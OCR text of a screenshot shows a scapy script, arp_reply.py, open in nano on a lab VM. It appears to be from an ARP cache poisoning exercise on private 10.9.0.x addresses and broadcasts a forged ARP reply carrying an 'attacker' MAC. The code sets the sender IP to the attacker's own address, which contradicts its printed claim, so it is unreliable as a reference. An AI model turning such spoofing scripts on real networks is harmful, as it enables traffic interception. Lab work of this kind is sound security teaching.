 sbotla@VM: ~/Downloads/Labsetup
sbotla@VM: ~/Downloads/Labsetup × sbotla@VM: ~/Downloads/Labsetup × sbotla@VM: ~/Downloads/Labsetup ×
GNU nano 4.8 arp_reply.py Modified
#!/usr/bin/env python3
from scapy.all import *
# Define the IP and MAC addresses
target_ip = "10.9.0.6"  # B's IP address
attacker_mac = "02:42:0a:09:00:69"  # M's MAC address
attacker_ip = "10.9.0.105"  # M's IP address
# Create Ethernet and ARP reply packets
E = Ether(dst="ff:ff:ff:ff:ff:ff")  # Broadcast to all devices
A = ARP(op=2, hwsrc=attacker_mac, psrc=attacker_ip, hwdst="00:00:00:00:00:00", pdst=target_ip)
# Construct and send the ARP reply packet
pkt = E/A
sendp(pkt)
print("ARP Reply sent to map {}'s IP to {}'s MAC.".format(target_ip, attacker_mac))
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next